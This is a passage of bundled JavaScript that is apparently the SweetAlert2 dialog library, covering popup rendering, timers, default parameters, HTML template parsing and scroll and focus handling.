          progressStepsContainer.textContent = "";
          var currentProgressStep = parseInt(params.currentProgressStep === void 0 ? getQueueStep() : params.currentProgressStep);
          if (currentProgressStep >= params.progressSteps.length) {
            warn2("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)");
          }
          params.progressSteps.forEach(function(step, index) {
            var stepEl = createStepElement(step);
            progressStepsContainer.appendChild(stepEl);
            if (index === currentProgressStep) {
              addClass(stepEl, swalClasses["active-progress-step"]);
            }
            if (index !== params.progressSteps.length - 1) {
              var lineEl = createLineElement(params);
              progressStepsContainer.appendChild(lineEl);
            }
          });
        };
        var renderTitle = function renderTitle2(instance, params) {
          var title = getTitle();
          toggle(title, params.title || params.titleText, "block");
          if (params.title) {
            parseHtmlToContainer(params.title, title);
          }
          if (params.titleText) {
            title.innerText = params.titleText;
          }
          applyCustomClass(title, params, "title");
        };
        var renderHeader = function renderHeader2(instance, params) {
          var header = getHeader();
          applyCustomClass(header, params, "header");
          renderProgressSteps(instance, params);
          renderIcon(instance, params);
          renderImage(instance, params);
          renderTitle(instance, params);
          renderCloseButton(instance, params);
        };
        var renderPopup = function renderPopup2(instance, params) {
          var container = getContainer();
          var popup = getPopup();
          if (params.toast) {
            applyNumericalStyle(container, "width", params.width);
            popup.style.width = "100%";
          } else {
            applyNumericalStyle(popup, "width", params.width);
          }
          applyNumericalStyle(popup, "padding", params.padding);
          if (params.background) {
            popup.style.background = params.background;
          }
          hide(getValidationMessage());
          addClasses(popup, params);
        };
        var addClasses = function addClasses2(popup, params) {
          popup.className = "".concat(swalClasses.popup, " ").concat(isVisible(popup) ? params.showClass.popup : "");
          if (params.toast) {
            addClass([document.documentElement, document.body], swalClasses["toast-shown"]);
            addClass(popup, swalClasses.toast);
          } else {
            addClass(popup, swalClasses.modal);
          }
          applyCustomClass(popup, params, "popup");
          if (typeof params.customClass === "string") {
            addClass(popup, params.customClass);
          }
          if (params.icon) {
            addClass(popup, swalClasses["icon-".concat(params.icon)]);
          }
        };
        var render = function render2(instance, params) {
          renderPopup(instance, params);
          renderContainer(instance, params);
          renderHeader(instance, params);
          renderContent(instance, params);
          renderActions(instance, params);
          renderFooter(instance, params);
          if (typeof params.didRender === "function") {
            params.didRender(getPopup());
          } else if (typeof params.onRender === "function") {
            params.onRender(getPopup());
          }
        };
        var isVisible$1 = function isVisible$$1() {
          return isVisible(getPopup());
        };
        var clickConfirm = function clickConfirm2() {
          return getConfirmButton() && getConfirmButton().click();
        };
        var clickDeny = function clickDeny2() {
          return getDenyButton() && getDenyButton().click();
        };
        var clickCancel = function clickCancel2() {
          return getCancelButton() && getCancelButton().click();
        };
        function fire() {
          var Swal4 = this;
          for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
            args[_key] = arguments[_key];
          }
          return _construct(Swal4, args);
        }
        function mixin(mixinParams) {
          var MixinSwal = /* @__PURE__ */ function(_this) {
            _inherits2(MixinSwal2, _this);
            var _super = _createSuper2(MixinSwal2);
            function MixinSwal2() {
              _classCallCheck2(this, MixinSwal2);
              return _super.apply(this, arguments);
            }
            _createClass2(MixinSwal2, [{
              key: "_main",
              value: function _main2(params, priorityMixinParams) {
                return _get2(_getPrototypeOf2(MixinSwal2.prototype), "_main", this).call(this, params, _extends({}, mixinParams, priorityMixinParams));
              }
            }]);
            return MixinSwal2;
          }(this);
          return MixinSwal;
        }
        var showLoading = function showLoading2(buttonToReplace) {
          var popup = getPopup();
          if (!popup) {
            Swal3.fire();
          }
          popup = getPopup();
          var actions = getActions();
          var loader = getLoader();
          if (!buttonToReplace && isVisible(getConfirmButton())) {
            buttonToReplace = getConfirmButton();
          }
          show(actions);
          if (buttonToReplace) {
            hide(buttonToReplace);
            loader.setAttribute("data-button-to-replace", buttonToReplace.className);
          }
          loader.parentNode.insertBefore(loader, buttonToReplace);
          addClass([popup, actions], swalClasses.loading);
          show(loader);
          popup.setAttribute("data-loading", true);
          popup.setAttribute("aria-busy", true);
          popup.focus();
        };
        var RESTORE_FOCUS_TIMEOUT = 100;
        var globalState = {};
        var focusPreviousActiveElement = function focusPreviousActiveElement2() {
          if (globalState.previousActiveElement && globalState.previousActiveElement.focus) {
            globalState.previousActiveElement.focus();
            globalState.previousActiveElement = null;
          } else if (document.body) {
            document.body.focus();
          }
        };
        var restoreActiveElement = function restoreActiveElement2(returnFocus) {
          return new Promise(function(resolve) {
            if (!returnFocus) {
              return resolve();
            }
            var x = window.scrollX;
            var y = window.scrollY;
            globalState.restoreFocusTimeout = setTimeout(function() {
              focusPreviousActiveElement();
              resolve();
            }, RESTORE_FOCUS_TIMEOUT);
            if (typeof x !== "undefined" && typeof y !== "undefined") {
              window.scrollTo(x, y);
            }
          });
        };
        var getTimerLeft = function getTimerLeft2() {
          return globalState.timeout && globalState.timeout.getTimerLeft();
        };
        var stopTimer = function stopTimer2() {
          if (globalState.timeout) {
            stopTimerProgressBar();
            return globalState.timeout.stop();
          }
        };
        var resumeTimer = function resumeTimer2() {
          if (globalState.timeout) {
            var remaining = globalState.timeout.start();
            animateTimerProgressBar(remaining);
            return remaining;
          }
        };
        var toggleTimer = function toggleTimer2() {
          var timer = globalState.timeout;
          return timer && (timer.running ? stopTimer() : resumeTimer());
        };
        var increaseTimer = function increaseTimer2(n2) {
          if (globalState.timeout) {
            var remaining = globalState.timeout.increase(n2);
            animateTimerProgressBar(remaining, true);
            return remaining;
          }
        };
        var isTimerRunning = function isTimerRunning2() {
          return globalState.timeout && globalState.timeout.isRunning();
        };
        var bodyClickListenerAdded = false;
        var clickHandlers = {};
        function bindClickHandler() {
          var attr = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : "data-swal-template";
          clickHandlers[attr] = this;
          if (!bodyClickListenerAdded) {
            document.body.addEventListener("click", bodyClickListener);
            bodyClickListenerAdded = true;
          }
        }
        var bodyClickListener = function bodyClickListener2(event) {
          for (var el = event.target; el && el !== document; el = el.parentNode) {
            for (var attr in clickHandlers) {
              var template = el.getAttribute(attr);
              if (template) {
                clickHandlers[attr].fire({
                  template
                });
                return;
              }
            }
          }
        };
        var defaultParams = {
          title: "",
          titleText: "",
          text: "",
          html: "",
          footer: "",
          icon: void 0,
          iconColor: void 0,
          iconHtml: void 0,
          template: void 0,
          toast: false,
          animation: true,
          showClass: {
            popup: "swal2-show",
            backdrop: "swal2-backdrop-show",
            icon: "swal2-icon-show"
          },
          hideClass: {
            popup: "swal2-hide",
            backdrop: "swal2-backdrop-hide",
            icon: "swal2-icon-hide"
          },
          customClass: {},
          target: "body",
          backdrop: true,
          heightAuto: true,
          allowOutsideClick: true,
          allowEscapeKey: true,
          allowEnterKey: true,
          stopKeydownPropagation: true,
          keydownListenerCapture: false,
          showConfirmButton: true,
          showDenyButton: false,
          showCancelButton: false,
          preConfirm: void 0,
          preDeny: void 0,
          confirmButtonText: "OK",
          confirmButtonAriaLabel: "",
          confirmButtonColor: void 0,
          denyButtonText: "No",
          denyButtonAriaLabel: "",
          denyButtonColor: void 0,
          cancelButtonText: "Cancel",
          cancelButtonAriaLabel: "",
          cancelButtonColor: void 0,
          buttonsStyling: true,
          reverseButtons: false,
          focusConfirm: true,
          focusDeny: false,
          focusCancel: false,
          returnFocus: true,
          showCloseButton: false,
          closeButtonHtml: "&times;",
          closeButtonAriaLabel: "Close this dialog",
          loaderHtml: "",
          showLoaderOnConfirm: false,
          showLoaderOnDeny: false,
          imageUrl: void 0,
          imageWidth: void 0,
          imageHeight: void 0,
          imageAlt: "",
          timer: void 0,
          timerProgressBar: false,
          width: void 0,
          padding: void 0,
          background: void 0,
          input: void 0,
          inputPlaceholder: "",
          inputLabel: "",
          inputValue: "",
          inputOptions: {},
          inputAutoTrim: true,
          inputAttributes: {},
          inputValidator: void 0,
          returnInputValueOnDeny: false,
          validationMessage: void 0,
          grow: false,
          position: "center",
          progressSteps: [],
          currentProgressStep: void 0,
          progressStepsDistance: void 0,
          onBeforeOpen: void 0,
          onOpen: void 0,
          willOpen: void 0,
          didOpen: void 0,
          onRender: void 0,
          didRender: void 0,
          onClose: void 0,
          onAfterClose: void 0,
          willClose: void 0,
          didClose: void 0,
          onDestroy: void 0,
          didDestroy: void 0,
          scrollbarPadding: true
        };
        var updatableParams = ["allowEscapeKey", "allowOutsideClick", "background", "buttonsStyling", "cancelButtonAriaLabel", "cancelButtonColor", "cancelButtonText", "closeButtonAriaLabel", "closeButtonHtml", "confirmButtonAriaLabel", "confirmButtonColor", "confirmButtonText", "currentProgressStep", "customClass", "denyButtonAriaLabel", "denyButtonColor", "denyButtonText", "didClose", "didDestroy", "footer", "hideClass", "html", "icon", "iconColor", "iconHtml", "imageAlt", "imageHeight", "imageUrl", "imageWidth", "onAfterClose", "onClose", "onDestroy", "progressSteps", "returnFocus", "reverseButtons", "showCancelButton", "showCloseButton", "showConfirmButton", "showDenyButton", "text", "title", "titleText", "willClose"];
        var deprecatedParams = {
          animation: 'showClass" and "hideClass',
          onBeforeOpen: "willOpen",
          onOpen: "didOpen",
          onRender: "didRender",
          onClose: "willClose",
          onAfterClose: "didClose",
          onDestroy: "didDestroy"
        };
        var toastIncompatibleParams = ["allowOutsideClick", "allowEnterKey", "backdrop", "focusConfirm", "focusDeny", "focusCancel", "returnFocus", "heightAuto", "keydownListenerCapture"];
        var isValidParameter = function isValidParameter2(paramName) {
          return Object.prototype.hasOwnProperty.call(defaultParams, paramName);
        };
        var isUpdatableParameter = function isUpdatableParameter2(paramName) {
          return updatableParams.indexOf(paramName) !== -1;
        };
        var isDeprecatedParameter = function isDeprecatedParameter2(paramName) {
          return deprecatedParams[paramName];
        };
        var checkIfParamIsValid = function checkIfParamIsValid2(param) {
          if (!isValidParameter(param)) {
            warn2('Unknown parameter "'.concat(param, '"'));
          }
        };
        var checkIfToastParamIsValid = function checkIfToastParamIsValid2(param) {
          if (toastIncompatibleParams.indexOf(param) !== -1) {
            warn2('The parameter "'.concat(param, '" is incompatible with toasts'));
          }
        };
        var checkIfParamIsDeprecated = function checkIfParamIsDeprecated2(param) {
          if (isDeprecatedParameter(param)) {
            warnAboutDeprecation(param, isDeprecatedParameter(param));
          }
        };
        var showWarningsForParams = function showWarningsForParams2(params) {
          for (var param in params) {
            checkIfParamIsValid(param);
            if (params.toast) {
              checkIfToastParamIsValid(param);
            }
            checkIfParamIsDeprecated(param);
          }
        };
        var staticMethods = /* @__PURE__ */ Object.freeze({
          isValidParameter,
          isUpdatableParameter,
          isDeprecatedParameter,
          argsToParams,
          isVisible: isVisible$1,
          clickConfirm,
          clickDeny,
          clickCancel,
          getContainer,
          getPopup,
          getTitle,
          getContent,
          getHtmlContainer,
          getImage,
          getIcon,
          getInputLabel,
          getCloseButton,
          getActions,
          getConfirmButton,
          getDenyButton,
          getCancelButton,
          getLoader,
          getHeader,
          getFooter,
          getTimerProgressBar,
          getFocusableElements,
          getValidationMessage,
          isLoading,
          fire,
          mixin,
          queue,
          getQueueStep,
          insertQueueStep,
          deleteQueueStep,
          showLoading,
          enableLoading: showLoading,
          getTimerLeft,
          stopTimer,
          resumeTimer,
          toggleTimer,
          increaseTimer,
          isTimerRunning,
          bindClickHandler
        });
        function hideLoading() {
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams) {
            return;
          }
          var domCache = privateProps.domCache.get(this);
          hide(domCache.loader);
          var buttonToReplace = domCache.popup.getElementsByClassName(domCache.loader.getAttribute("data-button-to-replace"));
          if (buttonToReplace.length) {
            show(buttonToReplace[0], "inline-block");
          } else if (allButtonsAreHidden()) {
            hide(domCache.actions);
          }
          removeClass([domCache.popup, domCache.actions], swalClasses.loading);
          domCache.popup.removeAttribute("aria-busy");
          domCache.popup.removeAttribute("data-loading");
          domCache.confirmButton.disabled = false;
          domCache.denyButton.disabled = false;
          domCache.cancelButton.disabled = false;
        }
        function getInput$1(instance) {
          var innerParams = privateProps.innerParams.get(instance || this);
          var domCache = privateProps.domCache.get(instance || this);
          if (!domCache) {
            return null;
          }
          return getInput(domCache.content, innerParams.input);
        }
        var fixScrollbar = function fixScrollbar2() {
          if (states.previousBodyPadding !== null) {
            return;
          }
          if (document.body.scrollHeight > window.innerHeight) {
            states.previousBodyPadding = parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"));
            document.body.style.paddingRight = "".concat(states.previousBodyPadding + measureScrollbar(), "px");
          }
        };
        var undoScrollbar = function undoScrollbar2() {
          if (states.previousBodyPadding !== null) {
            document.body.style.paddingRight = "".concat(states.previousBodyPadding, "px");
            states.previousBodyPadding = null;
          }
        };
        var iOSfix = function iOSfix2() {
          var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream || navigator.platform === "MacIntel" && navigator.maxTouchPoints > 1;
          if (iOS && !hasClass(document.body, swalClasses.iosfix)) {
            var offset = document.body.scrollTop;
            document.body.style.top = "".concat(offset * -1, "px");
            addClass(document.body, swalClasses.iosfix);
            lockBodyScroll();
            addBottomPaddingForTallPopups();
          }
        };
        var addBottomPaddingForTallPopups = function addBottomPaddingForTallPopups2() {
          var safari = !navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i);
          if (safari) {
            var bottomPanelHeight = 44;
            if (getPopup().scrollHeight > window.innerHeight - bottomPanelHeight) {
              getContainer().style.paddingBottom = "".concat(bottomPanelHeight, "px");
            }
          }
        };
        var lockBodyScroll = function lockBodyScroll2() {
          var container = getContainer();
          var preventTouchMove;
          container.ontouchstart = function(e2) {
            preventTouchMove = shouldPreventTouchMove(e2);
          };
          container.ontouchmove = function(e2) {
            if (preventTouchMove) {
              e2.preventDefault();
              e2.stopPropagation();
            }
          };
        };
        var shouldPreventTouchMove = function shouldPreventTouchMove2(event) {
          var target = event.target;
          var container = getContainer();
          if (isStylys(event) || isZoom(event)) {
            return false;
          }
          if (target === container) {
            return true;
          }
          if (!isScrollable(container) && target.tagName !== "INPUT" && !(isScrollable(getContent()) && getContent().contains(target))) {
            return true;
          }
          return false;
        };
        var isStylys = function isStylys2(event) {
          return event.touches && event.touches.length && event.touches[0].touchType === "stylus";
        };
        var isZoom = function isZoom2(event) {
          return event.touches && event.touches.length > 1;
        };
        var undoIOSfix = function undoIOSfix2() {
          if (hasClass(document.body, swalClasses.iosfix)) {
            var offset = parseInt(document.body.style.top, 10);
            removeClass(document.body, swalClasses.iosfix);
            document.body.style.top = "";
            document.body.scrollTop = offset * -1;
          }
        };
        var isIE11 = function isIE112() {
          return !!window.MSInputMethodContext && !!document.documentMode;
        };
        var fixVerticalPositionIE = function fixVerticalPositionIE2() {
          var container = getContainer();
          var popup = getPopup();
          container.style.removeProperty("align-items");
          if (popup.offsetTop < 0) {
            container.style.alignItems = "flex-start";
          }
        };
        var IEfix = function IEfix2() {
          if (typeof window !== "undefined" && isIE11()) {
            fixVerticalPositionIE();
            window.addEventListener("resize", fixVerticalPositionIE);
          }
        };
        var undoIEfix = function undoIEfix2() {
          if (typeof window !== "undefined" && isIE11()) {
            window.removeEventListener("resize", fixVerticalPositionIE);
          }
        };
        var setAriaHidden = function setAriaHidden2() {
          var bodyChildren = toArray2(document.body.children);
          bodyChildren.forEach(function(el) {
            if (el === getContainer() || contains(el, getContainer())) {
              return;
            }
            if (el.hasAttribute("aria-hidden")) {
              el.setAttribute("data-previous-aria-hidden", el.getAttribute("aria-hidden"));
            }
            el.setAttribute("aria-hidden", "true");
          });
        };
        var unsetAriaHidden = function unsetAriaHidden2() {
          var bodyChildren = toArray2(document.body.children);
          bodyChildren.forEach(function(el) {
            if (el.hasAttribute("data-previous-aria-hidden")) {
              el.setAttribute("aria-hidden", el.getAttribute("data-previous-aria-hidden"));
              el.removeAttribute("data-previous-aria-hidden");
            } else {
              el.removeAttribute("aria-hidden");
            }
          });
        };
        var privateMethods = {
          swalPromiseResolve: /* @__PURE__ */ new WeakMap()
        };
        function removePopupAndResetState(instance, container, returnFocus, didClose) {
          if (isToast()) {
            triggerDidCloseAndDispose(instance, didClose);
          } else {
            restoreActiveElement(returnFocus).then(function() {
              return triggerDidCloseAndDispose(instance, didClose);
            });
            globalState.keydownTarget.removeEventListener("keydown", globalState.keydownHandler, {
              capture: globalState.keydownListenerCapture
            });
            globalState.keydownHandlerAdded = false;
          }
          if (container.parentNode && !document.body.getAttribute("data-swal2-queue-step")) {
            container.parentNode.removeChild(container);
          }
          if (isModal()) {
            undoScrollbar();
            undoIOSfix();
            undoIEfix();
            unsetAriaHidden();
          }
          removeBodyClasses();
        }
        function removeBodyClasses() {
          removeClass([document.documentElement, document.body], [swalClasses.shown, swalClasses["height-auto"], swalClasses["no-backdrop"], swalClasses["toast-shown"]]);
        }
        function close(resolveValue) {
          var popup = getPopup();
          if (!popup) {
            return;
          }
          resolveValue = prepareResolveValue(resolveValue);
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams || hasClass(popup, innerParams.hideClass.popup)) {
            return;
          }
          var swalPromiseResolve = privateMethods.swalPromiseResolve.get(this);
          removeClass(popup, innerParams.showClass.popup);
          addClass(popup, innerParams.hideClass.popup);
          var backdrop = getContainer();
          removeClass(backdrop, innerParams.showClass.backdrop);
          addClass(backdrop, innerParams.hideClass.backdrop);
          handlePopupAnimation(this, popup, innerParams);
          swalPromiseResolve(resolveValue);
        }
        var prepareResolveValue = function prepareResolveValue2(resolveValue) {
          if (typeof resolveValue === "undefined") {
            return {
              isConfirmed: false,
              isDenied: false,
              isDismissed: true
            };
          }
          return _extends({
            isConfirmed: false,
            isDenied: false,
            isDismissed: false
          }, resolveValue);
        };
        var handlePopupAnimation = function handlePopupAnimation2(instance, popup, innerParams) {
          var container = getContainer();
          var animationIsSupported = animationEndEvent && hasCssAnimation(popup);
          var onClose = innerParams.onClose, onAfterClose = innerParams.onAfterClose, willClose = innerParams.willClose, didClose = innerParams.didClose;
          runDidClose(popup, willClose, onClose);
          if (animationIsSupported) {
            animatePopup(instance, popup, container, innerParams.returnFocus, didClose || onAfterClose);
          } else {
            removePopupAndResetState(instance, container, innerParams.returnFocus, didClose || onAfterClose);
          }
        };
        var runDidClose = function runDidClose2(popup, willClose, onClose) {
          if (willClose !== null && typeof willClose === "function") {
            willClose(popup);
          } else if (onClose !== null && typeof onClose === "function") {
            onClose(popup);
          }
        };
        var animatePopup = function animatePopup2(instance, popup, container, returnFocus, didClose) {
          globalState.swalCloseEventFinishedCallback = removePopupAndResetState.bind(null, instance, container, returnFocus, didClose);
          popup.addEventListener(animationEndEvent, function(e2) {
            if (e2.target === popup) {
              globalState.swalCloseEventFinishedCallback();
              delete globalState.swalCloseEventFinishedCallback;
            }
          });
        };
        var triggerDidCloseAndDispose = function triggerDidCloseAndDispose2(instance, didClose) {
          setTimeout(function() {
            if (typeof didClose === "function") {
              didClose();
            }
            instance._destroy();
          });
        };
        function setButtonsDisabled(instance, buttons, disabled) {
          var domCache = privateProps.domCache.get(instance);
          buttons.forEach(function(button) {
            domCache[button].disabled = disabled;
          });
        }
        function setInputDisabled(input, disabled) {
          if (!input) {
            return false;
          }
          if (input.type === "radio") {
            var radiosContainer = input.parentNode.parentNode;
            var radios = radiosContainer.querySelectorAll("input");
            for (var i2 = 0; i2 < radios.length; i2++) {
              radios[i2].disabled = disabled;
            }
          } else {
            input.disabled = disabled;
          }
        }
        function enableButtons() {
          setButtonsDisabled(this, ["confirmButton", "denyButton", "cancelButton"], false);
        }
        function disableButtons() {
          setButtonsDisabled(this, ["confirmButton", "denyButton", "cancelButton"], true);
        }
        function enableInput() {
          return setInputDisabled(this.getInput(), false);
        }
        function disableInput() {
          return setInputDisabled(this.getInput(), true);
        }
        function showValidationMessage(error3) {
          var domCache = privateProps.domCache.get(this);
          var params = privateProps.innerParams.get(this);
          setInnerHtml(domCache.validationMessage, error3);
          domCache.validationMessage.className = swalClasses["validation-message"];
          if (params.customClass && params.customClass.validationMessage) {
            addClass(domCache.validationMessage, params.customClass.validationMessage);
          }
          show(domCache.validationMessage);
          var input = this.getInput();
          if (input) {
            input.setAttribute("aria-invalid", true);
            input.setAttribute("aria-describedBy", swalClasses["validation-message"]);
            focusInput(input);
            addClass(input, swalClasses.inputerror);
          }
        }
        function resetValidationMessage$1() {
          var domCache = privateProps.domCache.get(this);
          if (domCache.validationMessage) {
            hide(domCache.validationMessage);
          }
          var input = this.getInput();
          if (input) {
            input.removeAttribute("aria-invalid");
            input.removeAttribute("aria-describedBy");
            removeClass(input, swalClasses.inputerror);
          }
        }
        function getProgressSteps$1() {
          var domCache = privateProps.domCache.get(this);
          return domCache.progressSteps;
        }
        var Timer = /* @__PURE__ */ function() {
          function Timer2(callback, delay) {
            _classCallCheck2(this, Timer2);
            this.callback = callback;
            this.remaining = delay;
            this.running = false;
            this.start();
          }
          _createClass2(Timer2, [{
            key: "start",
            value: function start2() {
              if (!this.running) {
                this.running = true;
                this.started = new Date();
                this.id = setTimeout(this.callback, this.remaining);
              }
              return this.remaining;
            }
          }, {
            key: "stop",
            value: function stop() {
              if (this.running) {
                this.running = false;
                clearTimeout(this.id);
                this.remaining -= new Date() - this.started;
              }
              return this.remaining;
            }
          }, {
            key: "increase",
            value: function increase(n2) {
              var running = this.running;
              if (running) {
                this.stop();
              }
              this.remaining += n2;
              if (running) {
                this.start();
              }
              return this.remaining;
            }
          }, {
            key: "getTimerLeft",
            value: function getTimerLeft2() {
              if (this.running) {
                this.stop();
                this.start();
              }
              return this.remaining;
            }
          }, {
            key: "isRunning",
            value: function isRunning() {
              return this.running;
            }
          }]);
          return Timer2;
        }();
        var defaultInputValidators = {
          email: function email(string, validationMessage) {
            return /^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(string) ? Promise.resolve() : Promise.resolve(validationMessage || "Invalid email address");
          },
          url: function url(string, validationMessage) {
            return /^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(string) ? Promise.resolve() : Promise.resolve(validationMessage || "Invalid URL");
          }
        };
        function setDefaultInputValidators(params) {
          if (!params.inputValidator) {
            Object.keys(defaultInputValidators).forEach(function(key) {
              if (params.input === key) {
                params.inputValidator = defaultInputValidators[key];
              }
            });
          }
        }
        function validateCustomTargetElement(params) {
          if (!params.target || typeof params.target === "string" && !document.querySelector(params.target) || typeof params.target !== "string" && !params.target.appendChild) {
            warn2('Target parameter is not valid, defaulting to "body"');
            params.target = "body";
          }
        }
        function setParameters(params) {
          setDefaultInputValidators(params);
          if (params.showLoaderOnConfirm && !params.preConfirm) {
            warn2("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request");
          }
          params.animation = callIfFunction(params.animation);
          validateCustomTargetElement(params);
          if (typeof params.title === "string") {
            params.title = params.title.split("\n").join("<br />");
          }
          init(params);
        }
        var swalStringParams = ["swal-title", "swal-html", "swal-footer"];
        var getTemplateParams = function getTemplateParams2(params) {
          var template = typeof params.template === "string" ? document.querySelector(params.template) : params.template;
          if (!template) {
            return {};
          }
          var templateContent = template.content || template;
          showWarningsForElements(templateContent);
          var result = _extends(getSwalParams(templateContent), getSwalButtons(templateContent), getSwalImage(templateContent), getSwalIcon(templateContent), getSwalInput(templateContent), getSwalStringParams(templateContent, swalStringParams));
          return result;
        };
        var getSwalParams = function getSwalParams2(templateContent) {
          var result = {};
          toArray2(templateContent.querySelectorAll("swal-param")).forEach(function(param) {
            showWarningsForAttributes(param, ["name", "value"]);
            var paramName = param.getAttribute("name");
            var value = param.getAttribute("value");
            if (typeof defaultParams[paramName] === "boolean" && value === "false") {
              value = false;
            }
            if (_typeof2(defaultParams[paramName]) === "object") {
              value = JSON.parse(value);
            }
            result[paramName] = value;
          });
          return result;
        };
        var getSwalButtons = function getSwalButtons2(templateContent) {
          var result = {};
          toArray2(templateContent.querySelectorAll("swal-button")).forEach(function(button) {
            showWarningsForAttributes(button, ["type", "color", "aria-label"]);
            var type = button.getAttribute("type");
            result["".concat(type, "ButtonText")] = button.innerHTML;
            result["show".concat(capitalizeFirstLetter(type), "Button")] = true;
            if (button.hasAttribute("color")) {
              result["".concat(type, "ButtonColor")] = button.getAttribute("color");
            }
            if (button.hasAttribute("aria-label")) {
              result["".concat(type, "ButtonAriaLabel")] = button.getAttribute("aria-label");
            }
          });
          return result;
        };
        var getSwalImage = function getSwalImage2(templateContent) {
          var result = {};
          var image = templateContent.querySelector("swal-image");
          if (image) {
            showWarningsForAttributes(image, ["src", "width", "height", "alt"]);
            if (image.hasAttribute("src")) {
              result.imageUrl = image.getAttribute("src");
            }
            if (image.hasAttribute("width")) {
              result.imageWidth = image.getAttribute("width");
            }
            if (image.hasAttribute("height")) {
              result.imageHeight = image.getAttribute("height");
            }
            if (image.hasAttribute("alt")) {
              result.imageAlt = image.getAttribute("alt");
            }
          }
          return result;
        };
        var getSwalIcon = function getSwalIcon2(templateContent) {
          var result = {};
          var icon = templateContent.querySelector("swal-icon");
          if (icon) {
            showWarningsForAttributes(icon, ["type", "color"]);
            if (icon.hasAttribute("type")) {
              result.icon = icon.getAttribute("type");
            }
            if (icon.hasAttribute("color")) {
              result.iconColor = icon.getAttribute("color");
            }
            result.iconHtml = icon.innerHTML;
          }
          return result;
        };
        var getSwalInput = function getSwalInput2(templateContent) {
          var result = {};
          var input = templateContent.querySelector("swal-input");
          if (input) {
            showWarningsForAttributes(input, ["type", "label", "placeholder", "value"]);
            result.input = input.getAttribute("type") || "text";
            if (input.hasAttribute("label")) {
              result.inputLabel = input.getAttribute("label");
            }
            if (input.hasAttribute("placeholder")) {
              result.inputPlaceholder = input.getAttribute("placeholder");
            }
            if (input.hasAttribute("value")) {
              result.inputValue = input.getAttribute("value");
            }
          }
          var inputOptions = templateContent.querySelectorAll("swal-input-option");
          if (inputOptions.length) {
            result.inputOptions = {};
            toArray2(inputOptions).forEach(function(option) {
              showWarningsForAttributes(option, ["value"]);
              var optionValue = option.getAttribute("value");
              var optionName = option.innerHTML;
              result.inputOptions[optionValue] = optionName;
            });
          }
          return result;
        };
        var getSwalStringParams = function getSwalStringParams2(templateContent, paramNames) {
          var result = {};
          for (var i2 in paramNames) {
            var paramName = paramNames[i2];
            var tag = templateContent.querySelector(paramName);
            if (tag) {
              showWarningsForAttributes(tag, []);
              result[paramName.replace(/^swal-/, "")] = tag.innerHTML.trim();
            }
          }
          return result;
        };
        var showWarningsForElements = function showWarningsForElements2(template) {
          var allowedElements = swalStringParams.concat(["swal-param", "swal-button", "swal-image", "swal-icon", "swal-input", "swal-input-option"]);
          toArray2(template.querySelectorAll("*")).forEach(function(el) {
            if (el.parentNode !== template) {
              return;
            }
            var tagName = el.tagName.toLowerCase();
            if (allowedElements.indexOf(tagName) === -1) {
              warn2("Unrecognized element <".concat(tagName, ">"));
            }
          });
        };
        var showWarningsForAttributes = function showWarningsForAttributes2(el, allowedAttributes) {
          toArray2(el.attributes).forEach(function(attribute) {
            if (allowedAttributes.indexOf(attribute.name) === -1) {
              warn2(['Unrecognized attribute "'.concat(attribute.name, '" on <').concat(el.tagName.toLowerCase(), ">."), "".concat(allowedAttributes.length ? "Allowed attributes are: ".concat(allowedAttributes.join(", ")) : "To set the value, use HTML within the element.")]);
            }
          });
        };
        var SHOW_CLASS_TIMEOUT = 10;
        var openPopup = function openPopup2(params) {
          var container = getContainer();
          var popup = getPopup();
          if (typeof params.willOpen === "function") {
            params.willOpen(popup);
          } else if (typeof params.onBeforeOpen === "function") {
            params.onBeforeOpen(popup);
          }
          var bodyStyles = window.getComputedStyle(document.body);
          var initialBodyOverflow = bodyStyles.overflowY;
          addClasses$1(container, popup, params);
          setTimeout(function() {
            setScrollingVisibility(container, popup);
          }, SHOW_CLASS_TIMEOUT);
          if (isModal()) {
            fixScrollContainer(container, params.scrollbarPadding, initialBodyOverflow);
            setAriaHidden();
          }
          if (!isToast() && !globalState.previousActiveElement) {
            globalState.previousActiveElement = document.activeElement;
          }
          runDidOpen(popup, params);
          removeClass(container, swalClasses["no-transition"]);
        };
        var runDidOpen = function runDidOpen2(popup, params) {
          if (typeof params.didOpen === "function") {
            setTimeout(function() {
              return params.didOpen(popup);
            });
          } else if (typeof params.onOpen === "function") {
            setTimeout(function() {
              return params.onOpen(popup);
            });
          }
        };
        var swalOpenAnimationFinished = function swalOpenAnimationFinished2(event) {
          var popup = getPopup();
          if (event.target !== popup) {
            return;
          }
          var container = getContainer();
          popup.removeEventListener(animationEndEvent, swalOpenAnimationFinished2);
          container.style.overflowY = "auto";
        };
        var setScrollingVisibility = function setScrollingVisibility2(container, popup) {
          if (animationEndEvent && hasCssAnimation(popup)) {
            container.style.overflowY = "hidden";
            popup.addEventListener(animationEndEvent, swalOpenAnimationFinished);
          } else {
            container.style.overflowY = "auto";
          }
        };
        var fixScrollContainer = function fixScrollContainer2(container, scrollbarPadding, initialBodyOverflow) {
          iOSfix();
          IEfix();
          if (scrollbarPadding && initialBodyOverflow !== "hidden") {
            fixScrollbar();
          }
          setTimeout(function() {
            container.scrollTop = 0;
          });
        };
        var addClasses$1 = function addClasses2(container, popup, params) {
          addClass(container, params.showClass.backdrop);
          popup.style.setProperty("opacity", "0", "important");
          show(popup);
          setTimeout(function() {
            addClass(popup, params.showClass.popup);
            popup.style.removeProperty("opacity");
          }, SHOW_CLASS_TIMEOUT);
          addClass([document.documentElement, document.body], swalClasses.shown);
          if (params.heightAuto && params.backdrop && !params.toast) {
            addClass([document.documentElement, document.body], swalClasses["height-auto"]);
          }
        };
        var handleInputOptionsAndValue = function handleInputOptionsAndValue2(instance, params) {
          if (params.input === "select" || params.input === "radio") {
            handleInputOptions(instance, params);
